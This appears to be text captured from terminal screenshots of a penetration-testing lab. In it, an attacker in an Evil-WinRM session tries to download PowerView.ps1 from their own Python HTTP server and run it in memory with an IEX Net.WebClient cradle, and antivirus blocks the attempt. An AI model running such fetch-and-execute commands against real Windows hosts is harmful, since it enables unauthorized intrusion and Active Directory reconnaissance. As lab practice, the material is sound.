 *Evil-WinRM* PS C:\Users\automate\Documents> IEX (New-Object Net.WebClient).DownloadString('http:/
/10.13.72.32:8000/Powerview.ps1')
At line:1 char:1
+
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://10.13.72.32:800 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.Invoke
ExpressionCommand
*Evil-WinRM* PS C:\Users\automate\Documents>
2: arthur-strelow@ubuntu-star: ~/Downloads
arthur-strelow@ubuntu-star:~$ cd DOw
bash: cd: DOw: Arquivo ou diretório inexistente
arthur-strelow@ubuntu-star:~$ cd Downloads/
arthur-strelow@ubuntu-star:~/Downloads$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.71.169 - - [14/May/2025 09:25:31] code 404, message File not found
10.10.71.169 - - [14/May/2025 09:25:31] "GET /PowerView.ps1 HTTP/1.1" 404 -
10.10.71.169 - - [14/May/2025 09:29:07] "GET /Powerview.ps1 HTTP/1.1" 200 -
10.10.71.169 - - [14/May/2025 09:51:05] "GET /Powerview.ps1 HTTP/1.1" 200 -